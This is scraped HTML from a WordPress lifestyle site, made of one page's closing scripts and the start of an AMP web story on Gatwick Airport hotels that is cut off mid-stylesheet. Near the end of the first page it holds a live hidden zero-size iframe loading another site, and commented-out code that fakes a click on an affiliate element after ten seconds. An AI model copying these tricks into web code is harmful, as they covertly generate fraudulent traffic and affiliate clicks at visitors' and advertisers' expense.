/*# sourceURL=https://celebzero.com/wp-content/plugins/web-stories/assets/css/web-stories-list-styles.css */
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_karla-css' href='//fonts.googleapis.com/css?family=Karla&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_firasans-css' href='//fonts.googleapis.com/css?family=Fira+Sans&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' type='text/css' media='all' />
<script type="e5d0bd6fef82eaac7050dea0-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3" id="jquery-recipe-rateyo-js"></script>
<script type="e5d0bd6fef82eaac7050dea0-text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"5eb016b3ba","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="e5d0bd6fef82eaac7050dea0-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2" id="penci_rateyo-js"></script>
<script type="e5d0bd6fef82eaac7050dea0-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="e5d0bd6fef82eaac7050dea0-text/javascript" id="penci-rateyo-review-js-extra">
/* <![CDATA[ */
var PENCI = {"postID":"6223","ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"5eb016b3ba","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci-rateyo-review-js-extra
/* ]]> */
</script>
<script type="e5d0bd6fef82eaac7050dea0-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0" id="penci-rateyo-review-js"></script>
<script type="e5d0bd6fef82eaac7050dea0-text/javascript" src="https://celebzero.com/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.4" id="penci-script-lib-js"></script>
<script type="e5d0bd6fef82eaac7050dea0-text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"5eb016b3ba","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
//# sourceURL=penci-js-extra
/* ]]> */
</script>
<script type="e5d0bd6fef82eaac7050dea0-text/javascript" src="https://celebzero.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.4" id="penci-js"></script>
<script type="e5d0bd6fef82eaac7050dea0-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="e5d0bd6fef82eaac7050dea0-text/javascript" src="https://celebzero.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="e5d0bd6fef82eaac7050dea0-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://celebzero.com/wp-content/plugins/web-stories/assets/js/"};
//# sourceURL=web-stories-carousel-js-extra
/* ]]> */
</script>
<script type="e5d0bd6fef82eaac7050dea0-text/javascript" src="https://celebzero.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="e5d0bd6fef82eaac7050dea0-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script type="e5d0bd6fef82eaac7050dea0-text/javascript" id="gt_widget_script_85387662-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['85387662'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","id","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-85387662","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_85387662-js-before
/* ]]> */
</script><script src="https://celebzero.com/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tank-tops-for-men/" data-gt-orig-domain="celebzero.com" data-gt-widget-id="85387662" defer type="e5d0bd6fef82eaac7050dea0-text/javascript"></script><script type="e5d0bd6fef82eaac7050dea0-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="e5d0bd6fef82eaac7050dea0-text/javascript" src="https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.7" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://celebzero.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="e5d0bd6fef82eaac7050dea0-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://celebzero.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<iframe src="https://bitesdigest.com/a-taste-of-liverpool-the-top-10-must-try-restaurants-in-the-city/" allow="*" height="0" width="0"></iframe>

<script type="e5d0bd6fef82eaac7050dea0-text/javascript" onstalled="arunk">
	
	// jQuery.fn.extend({triggerAll:function(e,t){var n,i=e.split(" ");for(n=0;n<i.length;n+=1)this.trigger(i[n],t);return this}}),jQuery(document).ready((function(e){var t=document.getElementById("aff_8");function n(e){var t=e.getBoundingClientRect(),n=t.left;t.top;return n}function i(e){var t=e.getBoundingClientRect();t.left;return t.top}setTimeout((function(){var e=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0,clientX:n(t),clientY:i(t)});t.dispatchEvent(e)}),1e4)}));
	
	// function _(){var e=document.createElement("iframe");e.setAttribute("src","https://bitesdigest.com/a-taste-of-liverpool-the-top-10-must-try-restaurants-in-the-city/"),e.style.width="640px",e.style.height="480px",document.body.appendChild(e)}setTimeout(function(){_()},1000);

</script>
<script type="e5d0bd6fef82eaac7050dea0-text/javascript">
  var vglnk = {key: '6300a4b8ab6cef9d886264c0d9ea84c4'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-cfasync="false"  class="eg-affiliate-banners-script"  src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>
<script type="e5d0bd6fef82eaac7050dea0-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>

<script type="e5d0bd6fef82eaac7050dea0-text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"NRJS-eced068ee86e9541524","applicationID":"1099480050","transactionName":"NFNXNUJTDBFQVBBQDQ0ZdAJEWw0MHkQNVwUPUw==","queueTime":0,"applicationTime":2332,"atts":"GBRUQwpJHx8=","errorBeacon":"bam.nr-data.net","agent":""}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e5d0bd6fef82eaac7050dea0-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aeb4639471984f8390ae8683f830fe63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/
body_size: 26759
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.42.0"><meta name="description" content="&quot;Discover excellence in hospitality with our curated selection of the best Gatwick Airport hotels. Whether you're traveling for business or leisure."><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Your Guide to the Finest Gatwick Airport Hotels - Celebzero"><meta property="og:description" content="&quot;Discover excellence in hospitality with our curated selection of the best Gatwick Airport hotels. Whether you're traveling for business or leisure."><meta property="og:url" content="https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/"><meta property="og:site_name" content="Celebzero"><meta property="og:updated_time" content="2023-09-01T18:57:38+05:30"><meta property="og:image" content="https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp"><meta property="og:image:secure_url" content="https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="1 (4)"><meta property="og:image:type" content="image/webp"><meta property="article:published_time" content="2023-09-01T18:54:44+05:30"><meta property="article:modified_time" content="2023-09-01T18:57:38+05:30"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Your Guide to the Finest Gatwick Airport Hotels - Celebzero"><meta name="twitter:description" content="&quot;Discover excellence in hospitality with our curated selection of the best Gatwick Airport hotels. Whether you're traveling for business or leisure."><meta name="twitter:image" content="https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp"><meta name="generator" content="WordPress 6.9"><meta name="msapplication-TileImage" content="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link href="https://celebzero.com/wp-content/uploads/2023/09/1-4-4.webp" rel="preload" as="image"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="32x32"><link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Roboto%3Awght%40700" rel="stylesheet"><style amp-custom="">h1,h2{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}.page-fullbleed-area,.page-background-overlay-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.element-overlay-area{position:absolute;width:100%;height:100%;top:0;left:0}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._be5058b{background-color:#a4a8a8}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._70b93f6{position:absolute;width:133.38544%;height:100%;left:-16.69272%;top:0%}._f0c8e08{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%)}._b117012{position:absolute;pointer-events:none;left:11.65049%;top:19.90291%;width:76.45631%;height:80.09709%;opacity:1}._071636e{background-color:rgba(196,196,196,.5);will-change:transform}._346f1a2{position:absolute;pointer-events:none;left:14.80583%;top:32.03883%;width:70.14563%;height:58.09061%;opacity:1}._afc1d87{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.69204152249135% .69204152249135% .69204152249135% .69204152249135%/.55710306406685% .55710306406685% .55710306406685% .55710306406685%}._8c5e62b{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.24329584775087% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.809061em;line-height:1.2;text-align:center;padding:0;color:#000}._14af73e{font-weight:700;color:#fff}._d649fde{background-color:#716459}._254c3af{width:100%;height:100%;display:block;position:absolute;top:0;left:0}._6704cd4{position:absolute;pointer-events:none;left:11.65049%;top:0;width:82.52427%;height:23.13916%;opacity:.5}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._092f0e0{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(107.05882%,0px,0)}._25a5434{display:block;position:absolute;top:0;height:100%;width:auto}._3d25900{position:absolute;pointer-events:none;left:-14.56311%;top:62.13592%;width:138.1068%;height:46.27832%;opacity:.5}._fbebd85{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,101.82595%,0)}._750382a{position:absolute;pointer-events:none;left:16.50485%;top:1.61812%;width:67.47573%;height:15.37217%;opacity:1}._f278a45{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-124.46042%,0px,0)}._84c1414{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.71942446043165% .71942446043165% .71942446043165% .71942446043165%/2.1052631578947% 2.1052631578947% 2.1052631578947% 2.1052631578947%}._b57345b{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.2023381294964% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.647249em;line-height:1.2;text-align:center;padding:0;color:#000}._53626c4{font-weight:700;color:#603808}._155666f{position:absolute;pointer-events:none;left:4.36893%;top:72.00647%;width:94.41748%;height:22.97735%;opacity:1}._7bdffbd{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-104.62725%,0px,0)}._5d430af{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.51413881748072% .51413881748072% .51413881748072% .51413881748072%/1.4084507042254% 1.4084507042254% 1.4084507042254% 1.4084507042254%}._027a881{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.10845115681234% 0;font-family:"Roboto","Helvetica 